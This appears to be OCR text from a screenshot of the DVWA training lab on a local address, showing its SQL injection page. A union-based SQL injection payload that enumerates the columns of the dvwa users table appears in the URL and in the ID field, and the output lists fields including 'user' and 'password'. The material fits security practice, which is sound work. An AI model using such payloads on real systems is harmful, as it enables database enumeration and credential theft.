 192.168.1.1:8090/login
FortiWeb - FortiWeb
Damn Vulnerable Web App (DV
192.168.1.1/dvwa/vulnerabilities/sqli/?id='+union+select+1%2Cgroup_concat(column_name)
80%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Activar Windows
Ir a Configuración de PC para activar Windows.
21:31
13/04/2019